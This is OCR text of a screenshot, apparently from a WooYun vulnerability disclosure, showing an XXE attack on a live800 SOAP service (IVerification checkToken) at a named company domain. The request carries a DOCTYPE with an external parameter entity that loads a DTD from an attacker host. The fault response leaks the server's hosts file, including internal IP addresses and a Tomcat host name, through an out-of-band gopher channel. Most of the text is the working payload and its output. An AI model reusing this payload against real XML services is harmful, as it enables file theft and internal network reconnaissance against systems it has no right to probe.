 WSDL URL: http://zxkf.efunds.com.cn/live800/services/IVerification?wsdl Import
Editor WSDL Structure WSDL
Service: IVerification Port: IVerificationHttpPort Operation: checkToken Send HTTP Editor
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http:// /b.xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://www.live800.com">
3 <SOAP-ENV:Header/>
4 <SOAP-ENV:Body>
5 <urn:checkToken>
6 <urn:in0>1</urn:in0>
Look for: {Re} XML
Response Structured Data
3 <soap:Fault>
4 <faultcode>soap:Server</faultcode>
5 <faultstring>Unexpected character 'h' (code 104) in internal DTD subset; expected '!' to start a directive
6 at [row,col,system-id]: [1,2,"gopher:// /127.0.0.1 localhost.localdomain localhost4 localhost4.localdomain4
7 ::1 localhost.localdomain localhost6 localhost6.localdomain6
8
9
10 10.8.91.31 VXT-KF-Tomcat-01
11 #101.226.90.58 api.weixin.qq.com"]
12 from [row,col,system-id]: [1,124,"http:// b.xml"]
Look for: {Re} XML
www.wooyun.org
Activity Window